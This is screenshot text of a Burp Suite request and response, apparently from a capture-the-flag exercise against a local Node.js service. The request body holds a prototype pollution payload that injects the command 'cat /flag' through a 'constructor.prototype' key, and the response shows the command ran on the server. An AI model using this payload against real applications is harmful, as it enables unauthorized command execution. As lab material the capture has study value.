 Send
Cancel
<
>
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 POST /user HTTP/1.1
2 Host: 127.0.0.1:3000
3 sec-ch-ua: "Chromium";v="95", ";Not A Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.69 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16 Content-Type: application/json
17 Content-Length: 90
18
19 {
"user":
"{\"username\":\"guest\",\"constructor\":{\"prototy
pe\":{\"1\": \"cat /flag\"}}}"
}
1 HTTP/1.1 200 OK
2 content-type: application/json; charset=utf-8
3 content-length: 87
4 Date: Wed, 09 Nov 2022 03:06:41 GMT
5 Connection: close
6
7 {
"status":0,
"info":
"User of guest : uid=1000(node) gid=1000(node) grou
ps=1000(node)\n"
}